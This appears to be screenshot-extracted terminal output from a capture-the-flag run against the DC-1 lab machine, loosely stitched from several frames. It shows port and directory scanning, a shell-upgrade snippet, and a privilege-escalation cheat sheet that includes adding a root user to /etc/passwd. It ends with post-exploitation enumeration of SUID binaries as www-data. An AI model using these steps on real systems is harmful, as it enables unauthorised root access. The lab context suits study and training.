 henry@kali: ~/PG_Play/...
12:45 PM
henry@kali: ~/PG_Play/dc-1
File Actions Edit View Help
henry@kali: ~/PG_Play/dc-1 ×
henry@kali: ~/PG_Play ×
TRACEROUTE (using port 80/tcp)
HOP RTT      ADDRESS
1   37.46 ms 192.168.49.1
2   40.60 ms 192.168.51.193
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.83 seconds
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$ improve_shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
ctrl + z
stty raw -echo ; fg ; reset
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$ lin_priv
=== Kernal & Arch ===
uname -a
file /bin/bash
cat /etc/issue
cat /etc/*-release
=====================
=== Sudo, SUIDs, GUIDs ===
sudo -l
ls -lsaht /etc/sudoers
find / -perm -u=s -type f 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
=====================
=== Look Here ===
/home
/opt
/tmp
/var/
=====================
=== Writable /etc/passwd ===
ls -al /etc/passwd
openssl passwd password
echo "henry:hash_from_previous_command:0:0:henry://root:/bin/bash" >> /etc/passwd
su henry
=====================
=== Cron ===
cat /etc/crontab
ls /etc/cron.*
Checkout pspy to try to find cron jobs, although linpeas can help with this as well, or we can manually check
=====================
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$
# This work is licensed under the Creative Commons  [Status: 200, Size: 7627, Words: 812, Lines: 150]
# Attribution-Share Alike 3.0 License. To view a copy of this .txt [Status: 200, Size: 7627, Words: 812, Lines: 150]
# Copyright 2007 James Fisher.txt [Status: 200, Size: 7627, Words: 812, Lines: 150]
#                       [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.html                  [Status: 200, Size: 7627, Words: 812, Lines: 150]
# directory-list-2.3-small.txt.html [Status: 200, Size: 7627, Words: 812, Lines: 150]
# This work is licensed under the Creative Commons .php [Status: 200, Size: 7627, Words: 812, Lines: 150]
# Copyright 2007 James Fisher.php [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.txt                   [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.php                   [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.html                  [Status: 200, Size: 7627, Words: 812, Lines: 150]
search                  [Status: 403, Size: 7563, Words: 805, Lines: 150]
misc                    [Status: 301, Size: 315, Words: 20, Lines: 10]
themes                  [Status: 301, Size: 317, Words: 20, Lines: 10]
0                       [Status: 200, Size: 7627, Words: 812, Lines: 150]
user                    [Status: 200, Size: 7480, Words: 761, Lines: 143]
modules                 [Status: 301, Size: 318, Words: 20, Lines: 10]
admin                   [Status: 403, Size: 7718, Words: 808, Lines: 151]
scripts                 [Status: 301, Size: 318, Words: 20, Lines: 10]
node                    [Status: 200, Size: 7627, Words: 812, Lines: 150]
sites                   [Status: 301, Size: 316, Words: 20, Lines: 10]
Search                  [Status: 403, Size: 7563, Words: 805, Lines: 150]
includes                [Status: 301, Size: 319, Words: 20, Lines: 10]
install.php             [Status: 200, Size: 3151, Words: 192, Lines: 55]
profiles                [Status: 301, Size: 319, Words: 20, Lines: 10]
update.php              [Status: 403, Size: 4083, Words: 333, Lines: 61]
README                  [Status: 200, Size: 5376, Words: 678, Lines: 124]
README.txt              [Status: 200, Size: 5376, Words: 678, Lines: 124]
:: Progress: [4737/350656] :: Job [1/1] :: 10 req/sec :: Duration: [0:07:03] :: Errors: 0 ::
cat flag4
cat: flag4: No such file or directory
www-data@DC-1:/home/flag4$ cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
www-data@DC-1:/home/flag4$ sudo -l
sudo -l
bash: sudo: command not found
www-data@DC-1:/home/flag4$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
www-data@DC-1:/home/flag4$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find